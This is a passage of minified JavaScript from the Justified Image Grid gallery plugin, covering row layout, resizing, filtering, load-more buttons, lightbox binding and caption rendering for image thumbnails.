e=d(window).width(),f;void 0===a.fixedWidth?(a.element.css("width","").css("width",Math.round(a.element.width())),0===a.element.width()?void 0===a.fallbackWidth?0!==c&&e==a.lastWindowWidth?a.element.css("width",c+"px"):(f=0,a.element.parents().each(function(b,c){var g=d(c),k=d(c).parent(),l=g.width();if(g.is(":visible")&&0!==l)return a.element.css("width",l-f+"px"),"undefined"==typeof k.data("jigAddedTabsHandler")&&(k.on("click",function(a){e!==d(window).width()&&k.find(".justified-image-grid").each(function(){var a=
d(this);a.is(":visible")&&a.data("justifiedImageGrid").createGallery("resize")})}),k.data("jigAddedTabsHandler",!0)),!1;f+=g.outerWidth(!0)-g.width()})):a.element.css("width",a.fallbackWidth+"px"):1E4<a.element.width()&&(a.element.css("width",e),d(window).on("load",function(){t.createGallery("resize")}))):a.element.css("width","").css("width",a.fixedWidth);c=Math.round(a.element.width());if(9>c)10<a.retryCount?a.element.find(".jig-clearfix").html("The element is invisible or too thin, upon page loading. In case of using tabs, try a Custom width in the General settings and you may also use a fixed width. (Justified Image Grid)"):
a.retryBuilding=setTimeout(function(){a.retryCount++;t.createGallery()},100);else{a.retryBuilding&&clearTimeout(a.retryBuilding);a.element.find(".jig-clearfix").empty();a.justResized=!1;if("resize"===b){if(a.areaWidth&&a.areaWidth==c)return;a.justResized=!0}a.element.find(".jig-overflow a *:not(div)").off();a.areaWidth=c;a.row=[];a.fullWidth=a.extra=0;a.rows=[];a.unshifts=[];a.screenHeight=d(window).height();a.screenHeightLimitRatio=Math.min(a.screenHeight/a.originalMaxHeight,1);if(a.prevScreenHeightLimitRatio!==
a.screenHeightLimitRatio){1>a.screenHeightLimitRatio?(a.maxHeight=a.screenHeight,a.targetHeight=Math.round(a.maxHeight-a.heightDeviation*a.screenHeightLimitRatio),a.minHeight=50!=a.minHeight?Math.round(a.targetHeight-a.heightDeviation*a.screenHeightLimitRatio):50,a.defaultHeightRatio=a.targetHeight/a.maxHeight):(a.maxHeight=a.originalMaxHeight,a.targetHeight=a.originalTargetHeight,a.minHeight=a.originalMinHeight,a.defaultHeightRatio=a.originalDefaultHeightRatio);if(-1!=a.prevScreenHeightLimitRatio||
1!=a.screenHeightLimitRatio)for(var g in a.selectedItems)q(a.selectedItems,g)&&("undefined"===typeof a.selectedItems[g].originalWidth&&(a.selectedItems[g].originalWidth=a.selectedItems[g].width),a.selectedItems[g].width=Math.round(a.selectedItems[g].originalWidth*a.screenHeightLimitRatio));a.prevScreenHeightLimitRatio=a.screenHeightLimitRatio}a.items=a.selectedItems.slice();if(!0===a.errorChecked&&!1===a.justResized){for(var k in a.items)if(q(a.items,k)&&-1!=d.inArray(void 0===a.items[k].photon?void 0===
a.items[k].thumbUrl?a.items[k].url:a.items[k].thumbUrl:a.items[k].photon,a.errorImages)&&(g=a.items[k],a.items.splice(k,1),a.filters)){c=d("#jig"+a.instance+"-filterButtons .jig-filterButtonSelected").attr("data-filter-slug");a.filteredImages[c]=a.items.slice();for(var c=1,l=a.filters.length;c<l;c+=1)for(var u=0,h=a.filteredImages[a.filters[c][0]].length;u<h;u+=1){var n=d.inArray(g,a.filteredImages[a.filters[c][0]]);-1!=n&&a.filteredImages[a.filters[c][0]].splice(n,1)}}a.selectedItems=a.items.slice();
a.errorImages=[];if(0===a.selectedItems.length){a.timThumbError='<a href="http://justifiedgrid.com/support/fix/all-of-the-images-have-failed-to-load/" target="_blank" rel="external nofollow" style="border-style:none; text-decoration: none; font-weight: bold;"><div style="background-color: #212121; color: white; padding: 10px; display: inline-block;">JIG</div><div style="background-color: #b71c1c; color:white; color: rgba(255, 255, 255, 0.87); padding: 10px; display: inline-block;">All of the images have failed to load. Please click here to reach the troubleshooting fix.</div></a>';
a.element.html(a.timThumbError);return}a.errorChecked=!1}if(""===a.maxRows||0===a.maxRows)a.maxRows=1E3;a.rowcount=0;a.imagesShown=0;""!==a.initiallyLoad&&"off"!==a.loadMore&&0===a.loadMoreCounter&&(a.limit=parseInt(a.initiallyLoad,10));for(a.whileUntil=0===a.limit?0:a.limit<a.selectedItems.length?a.items.length-a.limit:0;a.items.length>a.whileUntil&&a.rowcount<a.maxRows;)k=Y(),!1!==k&&(a.rows.push(k),a.rowcount++);a.imagesShown+=a.selectedItems.length-a.items.length;a.element.find(".jig-imageContainer:gt("+
(a.imagesShown-1)+")").remove();a.imagesAlreadyAdded=a.element.find(".jig-imageContainer").length;c=k=0;for(l=a.rows.length;c<l;c+=1)for(u=0,h=a.rows[c].length;u<h;u+=1)k++,g=a.rows[c][u],g.container&&k<=a.imagesAlreadyAdded?Z(g,a.rows[c].length,u):aa(g,a.rows[c].length,u);if("links-off"!==a.lightbox&&"no"!==a.lightbox&&"new_tab"!==a.lightbox&&""!==a.linkrel){for(;0<a.unshifts.length;)g=a.unshifts.shift(),void 0===g.linkContainer?S(g):a.currentHiddenLink=g.linkContainer;for(;0<a.items.length;)g=a.items.shift(),
void 0===g.linkContainer?S(g):a.currentHiddenLink=g.linkContainer;a.currentHiddenLink=void 0}void 0===a.fixedWidth&&(a.element.css("width","").css("width",Math.round(a.element.width())),0===a.element.width()&&a.element.css("width",a.areaWidth+"px"));d("img",a.element).not(".jig-hiddenImg").on("load",function(){if(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth||void 0!==this.readyState&&("complete"===this.readyState||4===this.readyState)||J){var b=d(this).closest("a"),c=d(this).closest(".jig-overflow");
0!==b.length&&!0!==b.hasClass("jig-loaded")&&(b.addClass("jig-loaded"),"0"===c.css("opacity")&&c.css("opacity",1),"off"!=a.specialFx&&d(this).clone().addClass("jig-pixastic").insertAfter(d(this)).on("load",T).each(function(){(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth||void 0!==this.readyState&&("complete"===this.readyState||4===this.readyState))&&d(this).trigger("load")}));d(this).off("load")}else"yes"==a.errorChecking&&(b=/(?:\?src=)(.*)(?:&h=)|^(https?:\/\/.+?wp\.com.*)$/g.exec(d(this).attr("src")),
null!==b?void 0!==b[1]?a.errorImages.push(b[1]):void 0!==b[2]&&a.errorImages.push(b[2]):a.errorImages.push(d(this).attr("src")),d(this).closest(".jig-imageContainer").addClass("jig-unloadable"),U())}).on("error",function(){if("yes"==a.errorChecking){var b=/(?:\?src=)(.*)(?:&h=)|^(https?:\/\/.+?wp\.com.*)$/g.exec(d(this).attr("src"));null!==b?void 0!==b[1]?a.errorImages.push(b[1]):void 0!==b[2]&&a.errorImages.push(b[2]):a.errorImages.push(d(this).attr("src"));d(this).closest(".jig-imageContainer").addClass("jig-unloadable");
U()}}).each(function(){(this.complete||void 0!==this.naturalWidth&&0!==this.naturalWidth||void 0!==this.readyState&&("complete"===this.readyState||4===this.readyState))&&d(this).trigger("load")});"resize"!==b?V():"prettyphoto"==a.lightbox&&"undefined"!==typeof jigReCallPrettyPhotoAfterPossibleResize?setTimeout(function(){window[a.lightboxInit]();jigReCallPrettyPhotoAfterPossibleResize=void 0},10):a.visibleImageCount!=d(".jig-imageContainer",a.element).length&&V();if("click"==a.loadMore||"scroll"==
a.loadMore||"hybrid"==a.loadMore||"once"==a.loadMore)a.loadMoreButton=a.element.find(".jig-loadMoreButton"),b=a.selectedItems.length-a.limit,k=a.element.find(".jig-hiddenLink").length,1==a.loadMoreButton.length?0<b?(a.loadMoreButton.find(".jig-loadMoreButton-count").text(0!==k?k:b),"yes"===a.loadMoreAutoWidth&&a.loadMoreButton.css("width",a.loadMoreButton.find(".jig-loadMoreButton-inner").width())):a.loadMoreButton.remove():0<b&&(g="",a.loadMoreCountText&&"none"!==a.loadMoreCountText&&(g=a.loadMoreCountText,
g=g.replace("*count*",'<span class="jig-loadMoreButton-count">'+(0!==k?k:b)+"</span>")),a.loadMoreButton=d('<div class="jig-loadMoreButton"><span class="jig-loadMoreButton-inner">'+a.loadMoreText+(""!==g?"<br />"+g:"")+"</span></div>"),a.element.find(".jig-clearfix").after(a.loadMoreButton),"yes"===a.loadMoreAutoWidth&&a.loadMoreButton.css("width",a.loadMoreButton.find(".jig-loadMoreButton-inner").width())),"scroll"!=a.loadMore&&"hybrid"!=a.loadMore||d(window).scroll(function(){if(("scroll"==a.loadMore||
"hybrid"==a.loadMore&&0<a.loadMoreCounter)&&0<a.selectedItems.length-a.limit){var b=a.element.find(".jig-loadMoreButton").offset();d(window).scrollTop()>=b.top-parseInt(a.loadMoreOffset,10)-d(window).height()&&y()}});if("no"!==a.wrapText){b=a.element.find(".jig-imageContainer:last");0===a.element.find(".jig-flowSpacer").length&&a.element.find(".jig-imageContainer:last").after('<div class="jig-flowSpacer"></div>').next().css({width:"1px",height:b.height()+3,"float":"ltr"==a.readingDirection?"left":
"right"});var p=a.element.find(".jig-flowSpacer");setTimeout(function(){"ltr"==a.readingDirection?a.element.offset().left==p.offset().left?p.css("margin-right",0):p.css("margin-right",2*a.margins):a.element.offset().left==p.offset().left?p.css("margin-left",0):p.css("margin-left",2*a.margins)},1)}"yes"!=a.customFonts||"off"===a.caption||"below"!=a.caption&&"off"===a.verticalCenterCaptions&&"captions"!=a.specialFx||R(!0);a.prevInstanceID="#jig"+(a.instance-1);d(window).width()!=e||a.areaWidth!=Math.round(a.element.width())?
(a.resizeCount++,1<a.resizeCount&&a.element.css("min-height",a.element.height()),t.createGallery("resize"),1<a.instance&&0!==d(a.prevInstanceID).length&&d(a.prevInstanceID).data("justifiedImageGrid").createGallery("resize"),a.element.css("min-height","")):(1<a.instance&&0!==d(a.prevInstanceID).length&&(a.prevInstanceData=d(a.prevInstanceID).data("justifiedImageGrid"),a.prevInstanceData.s.element.css("width","").css("width",a.prevInstanceData.s.element.width()),a.prevInstanceData.s.areaWidth!=a.prevInstanceData.s.element.width()&&
a.prevInstanceData.createGallery("resize")),a.resizeCount=0,a.lastWindowWidth=e,a.visibleImageCount=d(".jig-imageContainer",a.element).length)}};var R=function(b){!0!==b&&(b="captions"==a.specialFx?!0:!1);a.element.find(".jig-imageContainer").each(function(c,e){var f=d(e),g;if("off"!==a.verticalCenterCaptions){g=f.find(".jig-caption-wrapper");var k=g.filter(".jig-cw-role-real"),l=k.height(),u=k.find(".jig-caption"),h="mixed"==a.caption||"reverse-mixed"==a.caption?k.find(".jig-caption-description-wrapper"):
!1;"slide"!=a.caption&&"reverse-slide"!=a.caption||!u.is(":animated")?"mixed"!=a.caption&&"reverse-mixed"!=a.caption||!h.is(":animated")?(0===l&&(u.css({opacity:0,display:"block"}),l=k.height(),u.removeAttr("style")),!0===b?g.css({bottom:"auto",top:Math.round(k.closest(".jig-imageContainer").height()/2-l/2)}):g.css({bottom:"auto"}).animate({top:Math.round(k.closest(".jig-imageContainer").height()/2-l/2)},a.animSpeed,"JIGeaseInOutQuad")):h.promise().done(function(){l=k.height();var b=h.height();"mixed"==
a.caption&&0!==b?(h.css({display:"none"}),l=k.height(),h.css({display:"block"})):"reverse-mixed"==a.caption&&0===b&&(h.css({display:"block"}),l=k.height(),h.css({display:"none"}));g.css({bottom:"auto"}).animate({top:Math.round(k.closest(".jig-imageContainer").height()/2-l/2)},a.animSpeed,"JIGeaseInOutQuad")}):u.promise().done(function(){l=k.height();0===l&&(u.css({opacity:0,display:"block"}),l=k.height(),u.removeAttr("style"));g.css({bottom:"auto"}).animate({top:Math.round(k.closest(".jig-imageContainer").height()/
2-l/2)},a.animSpeed,"JIGeaseInOutQuad")})}"below"==a.caption&&P(f,!0);"captions"==a.specialFx&&(M&&"no"!==a.captionMatchWidth&&f.find(".jig-caption-title, .jig-caption-wrapper").each(function(){var a=d(this),b=a.css("width","")[0].getBoundingClientRect().width;0!==b%2&&(b=Math.ceil(b),a.css({width:0!==b%2?b+1:b}))}),g=g?g:f.find(".jig-caption-wrapper"),O(N(g)))})},V=function(){switch(a.lightbox){case "prettyphoto":case "colorbox":case "magnific":case "photoswipe":case "photoswipe3":case "foobox":case "custom":window[a.lightboxInit]();
break;case "links-off":a.element.find("a").css("cursor","default");a.element.on("click","a",function(a){a.preventDefault()});d(a.element).on("click","a",function(a){2===a.which&&a.preventDefault()});break;case "socialgallery":try{socialGalleryBind()}catch(b){}}},Q=function(b){var c=d(this),e=c.attr("data-filter-slug"),f=!1,g,k,l,h;"undefined"===typeof b&&(c=!1!==a.filters?d("#jig"+a.instance+"-filter"+a.filterType+"s .jig-filter"+a.filterType).first():d("#jig"+a.instance+"-L2filter"+a.L2filterType+
"s .jig-filter"+a.L2filterType).first(),e=c.attr("data-filter-slug"));g=c.parent().attr("data-filter-level");if(1==g){if("no"==a.filterMultiple||"all-items-nofilter"==e)!1===c.hasClass("jig-filter"+a.filterType+"Selected")&&(c.siblings(".jig-filter"+a.filterType+"Selected").removeClass("jig-filter"+a.filterType+"Selected"),c.addClass("jig-filter"+a.filterType+"Selected"),a.selectedItems=a.filteredImages[e],f=!0);else{f=c.parent().find(".jig-filter"+a.filterType+"Selected").length;1==f&&"all-items-nofilter"==
c.siblings(".jig-filter"+a.filterType+"Selected").attr("data-filter-slug")&&c.siblings(".jig-filter"+a.filterType+"Selected").removeClass("jig-filter"+a.filterType+"Selected");if(!1===c.hasClass("jig-filter"+a.filterType+"Selected"))c.addClass("jig-filter"+a.filterType+"Selected"),f++;else{if(1==f)if("all-items-nofilter"==d("#jig"+a.instance+"-filter"+a.filterType+"s .jig-filter"+a.filterType).first().attr("data-filter-slug"))d("#jig"+a.instance+"-filter"+a.filterType+"s .jig-filter"+a.filterType).first().click().addClass("jig-filter"+
a.filterType+"Selected");else return;c.removeClass("jig-filter"+a.filterType+"Selected");f--}var n=[];c.parent().find(".jig-filter"+a.filterType+"Selected").each(function(){n.push(d(this).attr("data-filter-slug"))});e=n.toString();if("undefined"===typeof a.filteredImages[e]){a.filteredImages[e]=[];var m=0;k=a.allItems.length;for(f=0;f<k;f+=1)if(a.allItems[f].filters)for(m=0,h=a.allItems[f].filters.length,l=0;l<h;l+=1)"or"==a.filterMultiple?-1<d.inArray(a.allItems[f].filters[l][0],n)&&-1==d.inArray(a.allItems[f],
a.filteredImages[e])&&a.filteredImages[e].push(a.allItems[f]):(-1<d.inArray(a.allItems[f].filters[l][0],n)&&m++,m==n.length&&-1==d.inArray(a.allItems[f],a.filteredImages[e])&&a.filteredImages[e].push(a.allItems[f]))}a.selectedItems=a.filteredImages[e];f=!0}f&&a.L2filters&&(a.L1selectedItems=a.selectedItems)}if(a.L2filters){"undefined"===typeof b&&(c=d("#jig"+a.instance+"-L2filter"+a.L2filterType+"s .jig-filter"+a.L2filterType).first(),g=c.parent().attr("data-filter-level"));if(2==g)if("no"==a.L2filterMultiple||
"all-items-nofilter"==e)c.siblings(".jig-filter"+a.L2filterType+"Selected").removeClass("jig-filter"+a.L2filterType+"Selected"),c.addClass("jig-filter"+a.L2filterType+"Selected");else if(b=c.parent().find(".jig-filter"+a.L2filterType+"Selected").length,1==b&&"all-items-nofilter"==c.siblings(".jig-filter"+a.L2filterType+"Selected").attr("data-filter-slug")&&c.siblings(".jig-filter"+a.L2filterType+"Selected").removeClass("jig-filter"+a.L2filterType+"Selected"),!1===c.hasClass("jig-filter"+a.L2filterType+
"Selected"))c.addClass("jig-filter"+a.L2filterType+"Selected"),b++;else{if(1==b)if("all-items-nofilter"==d("#jig"+a.instance+"-L2filter"+a.L2filterType+"s .jig-filter"+a.L2filterType).first().attr("data-filter-slug"))d("#jig"+a.instance+"-L2filter"+a.L2filterType+"s .jig-filter"+a.L2filterType).first().click().addClass("jig-filter"+a.L2filterType+"Selected");else return;c.removeClass("jig-filter"+a.L2filterType+"Selected");b--}var p=[];d("#jig"+a.instance+"-L2filter"+a.L2filterType+"s .jig-filter"+
a.L2filterType+"Selected").each(function(){p.push(d(this).attr("data-filter-slug"))});e=[];a.filters&&d("#jig"+a.instance+"-filter"+a.filterType+"s .jig-filter"+a.filterType+"Selected").each(function(){e.push(d(this).attr("data-filter-slug"))});c=e.concat(p).toString();!1===a.filters&&(a.L1selectedItems=a.allItems);if("undefined"===typeof a.filteredImages[c])if(1==p.length&&"all-items-nofilter"==p[0])a.filteredImages[c]=a.L1selectedItems,a.selectedItems=a.filteredImages[c];else for(a.filteredImages[c]=
[],b=0,k=a.L1selectedItems.length,f=0;f<k;f+=1)if(a.L1selectedItems[f].L2filters)for(b=0,h=a.L1selectedItems[f].L2filters.length,l=0;l<h;l+=1)"or"==a.L2filterMultiple?-1<d.inArray(a.L1selectedItems[f].L2filters[l][0],p)&&-1==d.inArray(a.L1selectedItems[f],a.filteredImages[c])&&a.filteredImages[c].push(a.L1selectedItems[f]):(-1<d.inArray(a.L1selectedItems[f].L2filters[l][0],p)&&b++,b==p.length&&-1==d.inArray(a.L1selectedItems[f],a.filteredImages[c])&&a.filteredImages[c].push(a.L1selectedItems[f]));
a.selectedItems=a.filteredImages[c];f=!0}if(f){a.element.find(".jig-imageContainer, .jig-hiddenLink").remove();c=0;for(b=a.selectedItems.length;c<b;c+=1)a.selectedItems[c].linkContainer=void 0;t.createGallery("filter")}},Y=function(){a.row=[];a.validRow=!0;a.fullWidth=0;for(a.extra=0;a.items.length>a.whileUntil&&a.extra<a.areaWidth;){var b=a.items.shift();b.newHeight=b.newWidth=b.containerHeight=b.containerWidth=b.marLeft=void 0;b.ratio=b.width/a.maxHeight;a.row.push(b);a.fullWidth+=Math.round(b.width*
a.defaultHeightRatio)+a.margins+a.bordersTotal;a.extra=a.fullWidth-a.margins}a.extra-=a.areaWidth;if(0<a.row.length&&0<a.extra||0===a.rows.length&&a.items.length>a.whileUntil){for(var b="landscape",c=0,e=a.row.length;c<e;c+=1)if(1>a.row[c].ratio){b="portrait";break}"landscape"==b?W():"yes"!==a.disableCropping?z():W()}else if(0<a.rows.length&&a.items.length==a.whileUntil){switch(a.incompleteLastRow){case "flexible":z("flexible");break;case "flexible-center":z("flexible-center");break;case "hide":z("hide");
break;case "flexible-match":"off"!==a.loadMore&&0>=a.selectedItems.length-a.limit?E():z("flexible");break;case "flexible-match-center":"off"!==a.loadMore&&0>=a.selectedItems.length-a.limit?E("center"):z("flexible-center");break;case "match":E();break;case "match-center":E("center");break;case "center":z("center");break;default:z("lastRow")}if(!0!==a.validRow)return a.imagesShown-=a.row.length,a.unshifts=a.row,a.whileUntil+=a.unshifts.length,!1}else"center"!==a.incompleteLastRow&&"match-center"!==
a.incompleteLastRow&&"flexible-match-center"!==a.incompleteLastRow?z("lastRow"):z("center");return a.row},E=function(b){var c,e=0;c=0;for(var f=a.rows.length;c<f;c+=1)e=c;if(void 0===a.rows[e]||void 0===a.rows[e][0])z("lastRow");else{c=a.rows[e][0].containerHeight?a.rows[e][0].containerHeight:a.rows[e][0].newHeight;a.marginsTotal=(a.row.length-1)*a.margins+a.row.length*a.bordersTotal;for(var f=a.rowlen=0,d=a.row.length;f<d;f+=1)void 0!==a.rows[e][f]&&a.row[f].width==a.rows[e][f].width?(a.row[f].newHeight=
a.rows[e][f].newHeight,a.row[f].containerHeight=a.rows[e][f].containerHeight,a.row[f].newWidth=a.rows[e][f].newWidth,a.row[f].containerWidth=a.rows[e][f].containerWidth,a.row[f].marLeft=a.rows[e][f].marLeft):(a.row[f].newHeight=c,a.row[f].newWidth=Math.round(a.row[f].newHeight*a.row[f].ratio)),a.rowlen+=a.row[f].newWidth,"undefined"!==typeof a.row[f].marLeft&&(a.rowlen-=2*a.row[f].marLeft);c>a.targetHeight&&(a.remaining=a.rowlen+a.marginsTotal-a.areaWidth,0<a.remaining&&I());"undefined"!==typeof b&&
a.rowlen+a.marginsTotal<a.areaWidth&&(a.row[0].spaceLeft=Math.floor(.5*(a.areaWidth-a.rowlen-a.marginsTotal)))}},W=function(){var b=!0;a.marginsTotal=(a.row.length-1)*a.margins+a.row.length*a.bordersTotal;a.rowlen=0;a.heights=[];for(var c=0,e=a.row.length;c<e;c+=1){var f=Math.round(a.row[c].width*a.defaultHeightRatio);a.row[c].newWidth=f-Math.round((f+a.marginsTotal/a.row.length)/a.fullWidth*a.extra);a.heights[c]=a.row[c].newWidth/a.row[c].ratio;if(a.heights[c]<a.minHeight){z();return}a.heights[c]>
a.maxHeight?(a.row[c].newHeight=a.targetHeight,a.row[c].newWidth=Math.round(a.row[c].newHeight*a.row[c].ratio),b=!1):(a.row[c].newHeight=a.heights[c],a.rowlen+=a.row[c].newWidth)}b&&(a.remaining=a.rowlen+a.marginsTotal-a.areaWidth,I())},z=function(b){var c=!0;if(1!=a.row.length&&void 0===b){var e=a.row.pop();a.fullWidth-=Math.round(e.width*a.defaultHeightRatio)+a.margins+a.bordersTotal;a.items.unshift(e);a.extra=a.fullWidth-a.margins;a.extra-=a.areaWidth}a.marginsTotal=(a.row.length-1)*a.margins+
a.row.length*a.bordersTotal;a.rowlen=0;a.heights=[];for(var e=0,f=a.row.length;e<f;e+=1){var d=Math.round(a.row[e].width*a.defaultHeightRatio);a.row[e].newWidth=d-Math.round((d+a.marginsTotal/a.row.length)/a.fullWidth*a.extra);a.heights[e]=a.row[e].newWidth/a.row[e].ratio;if(a.heights[e]>a.maxHeight){if(void 0===b){b=a.items.shift();a.row.push(b);a.fullWidth+=Math.round(b.width*a.defaultHeightRatio)+a.margins+a.bordersTotal;a.extra=a.fullWidth-a.margins;a.extra-=a.areaWidth;X();return}"off"!==a.loadMore&&
0>=a.selectedItems.length-a.limit&&("flexible"==b?b="lastRow":"flexible-center"==b&&(b="center"));if("lastRow"==b){b=0;for(c=a.row.length;b<c;b+=1)a.row[b].newHeight=a.targetHeight,a.row[b].newWidth=Math.round(a.row[b].newHeight*a.row[b].ratio);return}if("center"==b){c=b=0;for(e=a.row.length;c<e;c+=1)a.row[c].newHeight=a.targetHeight,a.row[c].newWidth=Math.round(a.row[c].newHeight*a.row[c].ratio),b+=a.row[c].newWidth;a.row[0].spaceLeft=Math.floor(.5*(a.areaWidth-b-a.marginsTotal));return}a.validRow=
!1;a.row[e].newWidth=void 0;c=!1}else if(a.heights[e]<a.minHeight&&void 0===b){X();return}void 0!==a.row[e].newWidth&&(a.row[e].newHeight=a.heights[e],a.rowlen+=a.row[e].newWidth)}c&&(a.remaining=a.rowlen+a.marginsTotal-a.areaWidth,I())},I=function(){if(0!==a.remaining)if(0<a.remaining)for(;0<a.remaining;)for(var b=0,c=a.row.length;b<c&&(a.row[b].newWidth--,a.row[b].newHeight=a.heights[b]=a.row[b].newWidth/a.row[b].ratio,a.remaining--,0!==a.remaining);b+=1);else for(;0>a.remaining;)for(b=0,c=a.row.length;b<
c&&(a.row[b].newWidth++,a.row[b].newHeight=a.heights[b]=a.row[b].newWidth/a.row[b].ratio,a.remaining++,0!==a.remaining);b+=1);for(var b=Math.floor(Math.min.apply(null,a.heights)),c=0,e=a.row.length;c<e;c+=1)a.row[c].containerHeight=b,a.row[c].newHeight=Math.round(a.row[c].newHeight)},X=function(){var b=[],c=0;a.marginsTotal=(a.row.length-1)*a.margins+a.row.length*a.bordersTotal;for(var e=0,f=a.row.length;e<f;e+=1){var d=a.row[e],k=Math.round(a.row[e].width*a.defaultHeightRatio);d.newHeight=a.targetHeight;
d.newWidth=k;b[e]=Math.round((k+a.marginsTotal/a.row.length)/a.fullWidth*a.extra);c+=b[e]}c=a.extra-c;if(0!==c)if(0<c)for(;0<c;)for(e=0,f=b.length;e<f&&(b[e]++,c--,0!==c);e+=1);else for(;0>c;)for(e=0,f=b.length;e<f&&(b[e]--,c++,0!==c);e+=1);c=0;for(e=a.row.length;c<e;c+=1)f=b[c],d=a.row[c],d.marLeft=Math.round(f/2),d.containerWidth=d.newWidth-f},aa=function(b,c,e){if(isNaN(b.newWidth)||!b.width)return!1;void 0!==b.linkContainer&&(d(b.linkContainer).remove(),b.linkContainer=void 0);"undefined"===typeof b[a.linkTitleField]&&
(b[a.linkTitleField]="");"undefined"===typeof b[a.imgAltField]&&(b[a.imgAltField]="");"undefined"===typeof b[a.titleField]&&(b[a.titleField]="");"undefined"===typeof b[a.captionField]&&(b[a.captionField]="");"undefined"===typeof b.gallery&&(b.gallery="");var f="";b.carousel_data?(b.carousel_data=" "+b.carousel_data+" ",f=" tiled-gallery-item"):b.carousel_data="";b.extra_class&&(f+=" "+b.extra_class);b.off="";b.url=b.url;var f=d('<div class="jig-imageContainer'+f+'"/>'),g=d('<div class="jig-overflow"/>'),
k=b.url,l=b.link_target?b.link_target:"_self",h=a.linkClass,n=a.linkRel,t,p;p=!0;""!==b.gallery&&(f.append(b.gallery.html),n=' rel="'+b.gallery.rel+'" ',f.addClass(b.gallery.lightbox_class),f.attr("id",b.gallery.id));!b.link||(k=b.link,"video"!==l&&"videoplayer"!==l?(h="foobox"!==l?'target="'+l+'" '+h.replace("jig-link","jig-customLink"):'target="'+l+'" '+h.replace("jig-link",""),n=b.link_rel?'rel="'+b.link_rel+'"':""):"magnific"==a.lightbox&&-1==h.indexOf("mfp-")&&(h=h.replace("jig-link","jig-link mfp-iframe")),
"videoplayer"!=l&&"foobox"!=l)||-1===k.indexOf("&poster=")&&-1===k.indexOf("|poster=")||(p=!1);if(!0===p&&(k=(k+"").replace(/\+/g,"%20"),"https%3A%2F%2F"===k.substr(0,14)||"http%3A%2F%2F"===k.substr(0,13)))try{k=decodeURIComponent(k)}catch(da){}t=b[a.linkTitleField];p=b[a.imgAltField];b.download&&("yes"==a.downloadLink?(l=(0!==t.length?a.separatorCharacter:"")+b.download,t+=l):"alt"==a.downloadLink&&(l=(0!==p.length?a.separatorCharacter:"")+b.download,p+=l));b.lightbox_link&&("yes"==a.lightboxLink?
(lightboxLink=(0!==t.length?a.separatorCharacter:"")+b.lightbox_link,t+=lightboxLink):"alt"==a.lightboxLink&&(lightboxLink=(0!==p.length?a.separatorCharacter:"")+b.lightbox_link,p+=lightboxLink));""!==t&&(t='title="'+t+'" ');""!==p&&(p='alt="'+p+'" ');"new_tab"==a.lightbox&&(h='target="_blank" ');k=d("<a "+h+n+a.linkAttribute+t+(b.wh?'data-wh="'+b.wh+'" ':"")+'href="'+("links-off"!=a.lightbox?k:"#")+'" />');h=d("<img "+p+b.carousel_data+"/>");b.carousel_data&&b.download&&("yes"==a.downloadLink?(l=
(0!==h.attr("data-image-title").length?a.separatorCharacter:"")+d("<textarea />").html(b.download).val(),h.attr("data-image-title",h.attr("data-image-title")+l)):"alt"==a.downloadLink&&(l=(0!==h.attr("data-image-description").length?"<br />":"")+d("<textarea />").html(b.download).val(),h.attr("data-image-description",h.attr("data-image-description")+l)));"undefined"!==typeof b.geo&&h.attr("data-geo",b.geo);e==c-1&&f.addClass("jig-last");g.css("width",(b.containerWidth?b.containerWidth:b.newWidth)+
"px");g.css("height",(b.containerHeight?b.containerHeight:b.newHeight)+"px");b.photon?h.attr("src",decodeURIComponent((b.photon+"").replace(/\+/g,"%20"))):(c=b.thumbUrl?b.thumbUrl:b.url,e=a.originalMaxHeight,n="","normal"==a.thumbnailFilename&&(l=/.*\.(jpe?g|gif|bmp|png|webp)/im.exec(c),null!==l&&(n="&f=."+l[1])),a.aspectRatio||a.randomizeWidth?(l=a.maxWidth,""!==a.randomizeWidth&&(l="undefined"!==typeof b.originalWidth?b.originalWidth:b.width),"yes"==a.retinaReady&&(e=Math.floor(e*a.devicePixelRatio),
l=Math.floor(l*a.devicePixelRatio)),h.attr("src",a.timthumb+"?src="+c+"&h="+e+"&w="+l+"&q="+a.quality+a.cropZone+n)):"yes"==a.retinaReady?(e=Math.floor(e*a.devicePixelRatio),l=Math.floor(("undefined"!==typeof b.originalWidth?b.originalWidth:b.width)*a.devicePixelRatio),h.attr("src",a.timthumb+"?src="+c+"&h="+e+"&w="+l+"&q="+a.quality+a.cropZone+n)):h.attr("src",a.timthumb+"?src="+c+"&h="+e+"&q="+a.quality+a.cropZone+n));h.attr("width",b.newWidth).css("width",b.newWidth+"px");h.attr("height",b.newHeight).css("height",
b.newHeight+"px");b.marLeft&&h.css("margin-left",-b.marLeft+"px");("center"==a.incompleteLastRow||"flexible-center"==a.incompleteLastRow||"flexible-match-center"==a.incompleteLastRow||"match-center"==a.incompleteLastRow)&&b.spaceLeft&&0<b.spaceLeft&&(f.css("ltr"==a.readingDirection?"margin-left":"margin-right",b.spaceLeft+"px"),b.spaceLeft=0);h.css("margin-top",0);k.append(h);"off"!==a.overlay&&k.append('<div class="jig-overlay-wrapper"><div class="jig-overlay"></div></div>'+("on"===a.overlayIcon?
'<div class="jig-overlay-icon-wrapper"><div class="jig-overlay-icon"></div></div>':""));"off"!==a.caption&&(""!==b.gallery&&(b[a.titleField]="undefined"!==typeof b.gallery[a.titleField]&&""!==b.gallery[a.titleField]&&" "!==b.gallery[a.titleField]?b.gallery[a.titleField]:"",b[a.captionField]="undefined"!==typeof b.gallery[a.captionField]&&""!==b.gallery[a.captionField]&&" "!==b.gallery[a.captionField]?b.gallery[a.captionField]:""),c="",""!==b[a.titleField]&&" "!==b[a.titleField]&&(c+='<div class="jig-caption-title">'+
m(b[a.titleField],"<br><hr><em><strong><mark><i><b><font><span><ul><ol><li>")+"</div>"),""!==b[a.captionField]&&" "!==b[a.captionField]&&(c+='<div class="jig-caption-description-wrapper"><div class="jig-caption-description'+(""!==c?"":" jig-alone")+'">'+m(b[a.captionField],"<br><hr><em><strong><mark><i><b><font><span><ul><ol><li>")+"</div></div>"),""!==c?(c='<div class="jig-caption-wrapper jig-cw-role-real"><div class="jig-caption">'+c+"</div></div>","below"!==a.caption?k.append(c):0!==a.middleBorderWidth&&
